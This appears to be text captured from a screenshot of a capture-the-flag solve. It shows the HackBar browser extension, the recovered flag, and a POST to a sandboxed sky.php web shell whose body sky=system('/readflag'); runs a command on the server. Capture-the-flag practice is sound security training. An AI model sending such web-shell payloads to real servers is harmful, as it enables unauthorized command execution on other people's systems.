 flag is flag{37ca0f08-d122-472c-b922-da7ede21621a}
Elements Console Recorder Performance insights Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
URL
http://f2a2d664-814f-474d-b36d-e1bf2aa2f322.node4.buuoj.cn:81/sandbox/13f6609a7c632f9b54e7fa69869971c2/test/sky.php
enctype
Use POST method application/x-www-form-urlencoded MODIFY HEADER
Body Name
sky=system('/readflag'); Upgrade-Insecure-Request